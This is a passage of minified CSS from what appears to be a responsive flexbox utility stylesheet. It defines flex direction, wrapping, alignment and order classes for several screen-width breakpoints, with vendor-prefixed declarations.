flex-wrap:nowrap}.flex-wrap-sm-up{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-sm-up{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-sm-up{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-sm-up{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-sm-up{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-sm-up{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-sm-up{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-sm-up{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-sm-up{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-sm-up{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-sm-up{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-sm-up{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-sm-up{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-sm-up{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-sm-up{-webkit-align-content:center;align-content:center}.align-content-between-sm-up{-webkit-align-content:space-between;align-content:space-between}.align-content-around-sm-up{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-sm-up{-webkit-align-content:stretch;align-content:stretch}.align-self-start-sm-up{-webkit-align-self:start;align-self:start}.align-self-end-sm-up{-webkit-align-self:end;align-self:end}.align-self-center-sm-up{-webkit-align-self:center;align-self:center}.align-self-baseline-sm-up{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-sm-up{-webkit-align-self:stretch;align-self:stretch}.order-0-sm-up{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-sm-up{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-sm-up{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-sm-up{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-sm-up{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-sm-up{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-sm-up{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-sm-up{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-sm-up{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-sm-up{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-sm-up{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-sm-up{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-sm-up{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (max-width:767px){.flex-sm-down{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-sm-down{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-sm-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-sm-down{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-sm-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-sm-down{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-sm-down{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-sm-down{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-sm-down{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-sm-down{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-sm-down{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-sm-down{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-sm-down{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-sm-down{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-sm-down{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-sm-down{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-sm-down{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-sm-down{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-sm-down{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-sm-down{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-sm-down{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-sm-down{-webkit-align-content:center;align-content:center}.align-content-between-sm-down{-webkit-align-content:space-between;align-content:space-between}.align-content-around-sm-down{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-sm-down{-webkit-align-content:stretch;align-content:stretch}.align-self-start-sm-down{-webkit-align-self:start;align-self:start}.align-self-end-sm-down{-webkit-align-self:end;align-self:end}.align-self-center-sm-down{-webkit-align-self:center;align-self:center}.align-self-baseline-sm-down{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-sm-down{-webkit-align-self:stretch;align-self:stretch}.order-0-sm-down{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-sm-down{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-sm-down{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-sm-down{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-sm-down{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-sm-down{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-sm-down{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-sm-down{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-sm-down{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-sm-down{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-sm-down{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-sm-down{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-sm-down{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:768px) and (max-width:991px){.flex-sm-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-sm-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-sm-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-sm-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-sm-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-sm-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-sm-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-sm-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-sm-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-sm-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-sm-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-sm-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-sm-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-sm-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-sm-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-sm-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-sm-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-sm-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-sm-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-sm-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-sm-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-sm-only{-webkit-align-content:center;align-content:center}.align-content-between-sm-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-sm-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-sm-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-sm-only{-webkit-align-self:start;align-self:start}.align-self-end-sm-only{-webkit-align-self:end;align-self:end}.align-self-center-sm-only{-webkit-align-self:center;align-self:center}.align-self-baseline-sm-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-sm-only{-webkit-align-self:stretch;align-self:stretch}.order-0-sm-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-sm-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-sm-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-sm-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-sm-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-sm-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-sm-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-sm-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-sm-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-sm-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-sm-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-sm-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-sm-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1025px){.flex-md-up{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-md-up{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-md-up{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-md-up{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-md-up{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-md-up{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-md-up{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-md-up{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-md-up{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-md-up{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-md-up{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-md-up{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-md-up{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-md-up{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-md-up{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-md-up{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-md-up{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-md-up{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-md-up{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-md-up{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-md-up{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-md-up{-webkit-align-content:center;align-content:center}.align-content-between-md-up{-webkit-align-content:space-between;align-content:space-between}.align-content-around-md-up{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-md-up{-webkit-align-content:stretch;align-content:stretch}.align-self-start-md-up{-webkit-align-self:start;align-self:start}.align-self-end-md-up{-webkit-align-self:end;align-self:end}.align-self-center-md-up{-webkit-align-self:center;align-self:center}.align-self-baseline-md-up{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-md-up{-webkit-align-self:stretch;align-self:stretch}.order-0-md-up{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-md-up{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-md-up{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-md-up{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-md-up{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-md-up{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-md-up{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-md-up{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-md-up{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-md-up{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-md-up{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-md-up{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-md-up{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (max-width:991px){.flex-md-down{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-md-down{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-md-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-md-down{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-md-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-md-down{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-md-down{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-md-down{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-md-down{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-md-down{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-md-down{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-md-down{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-md-down{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-md-down{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-md-down{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-md-down{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-md-down{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-md-down{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-md-down{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-md-down{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-md-down{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-md-down{-webkit-align-content:center;align-content:center}.align-content-between-md-down{-webkit-align-content:space-between;align-content:space-between}.align-content-around-md-down{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-md-down{-webkit-align-content:stretch;align-content:stretch}.align-self-start-md-down{-webkit-align-self:start;align-self:start}.align-self-end-md-down{-webkit-align-self:end;align-self:end}.align-self-center-md-down{-webkit-align-self:center;align-self:center}.align-self-baseline-md-down{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-md-down{-webkit-align-self:stretch;align-self:stretch}.order-0-md-down{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-md-down{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-md-down{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-md-down{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-md-down{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-md-down{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-md-down{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-md-down{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-md-down{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-md-down{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-md-down{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-md-down{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-md-down{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:992px) and (max-width:1024px){.flex-md-only{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-md-only{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-md-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-md-only{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-md-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-md-only{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-md-only{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-md-only{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-md-only{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-md-only{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-md-only{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-md-only{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-md-only{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-md-only{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-md-only{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-md-only{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-md-only{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-md-only{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-md-only{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-md-only{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-md-only{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-md-only{-webkit-align-content:center;align-content:center}.align-content-between-md-only{-webkit-align-content:space-between;align-content:space-between}.align-content-around-md-only{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-md-only{-webkit-align-content:stretch;align-content:stretch}.align-self-start-md-only{-webkit-align-self:start;align-self:start}.align-self-end-md-only{-webkit-align-self:end;align-self:end}.align-self-center-md-only{-webkit-align-self:center;align-self:center}.align-self-baseline-md-only{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-md-only{-webkit-align-self:stretch;align-self:stretch}.order-0-md-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-md-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-md-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-md-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-md-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-md-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-md-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-md-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-md-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-md-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-md-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-md-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-md-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@media (min-width:1367px){.flex-mmd-up{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}.flex-inline-mmd-up{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex}.flex-row-mmd-up{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}.flex-row-reverse-mmd-up{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse}.flex-column-mmd-up{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.flex-column-reverse-mmd-up{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.flex-nowrap-mmd-up{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-mmd-up{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse-mmd-up{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.justify-content-start-mmd-up{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.justify-content-end-mmd-up{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.justify-content-center-mmd-up{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.justify-content-between-mmd-up{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.justify-content-around-mmd-up{-webkit-justify-content:space-around;justify-content:space-around}.align-items-start-mmd-up{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.align-items-end-mmd-up{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.align-items-center-mmd-up{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.align-items-baseline-mmd-up{-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;align-items:baseline}.align-items-stretch-mmd-up{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.align-content-start-mmd-up{-webkit-align-content:flex-start;align-content:flex-start}.align-content-end-mmd-up{-webkit-align-content:flex-end;align-content:flex-end}.align-content-center-mmd-up{-webkit-align-content:center;align-content:center}.align-content-between-mmd-up{-webkit-align-content:space-between;align-content:space-between}.align-content-around-mmd-up{-webkit-align-content:space-around;align-content:space-around}.align-content-stretch-mmd-up{-webkit-align-content:stretch;align-content:stretch}.align-self-start-mmd-up{-webkit-align-self:start;align-self:start}.align-self-end-mmd-up{-webkit-align-self:end;align-self:end}.align-self-center-mmd-up{-webkit-align-self:center;align-self:center}.align-self-baseline-mmd-up{-webkit-align-self:baseline;align-self:baseline}.align-self-stretch-mmd-up{-webkit-align-self:stretch;align-self:stretch}.order-0-mmd-up{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-mmd-up{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-mmd-up{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-mmd-up{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-mmd-up{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-mmd-up{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-mmd-up{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-mmd-up{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-mmd-up{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-mmd-up{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-mmd-up{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-mmd-up{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-mmd-up{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordin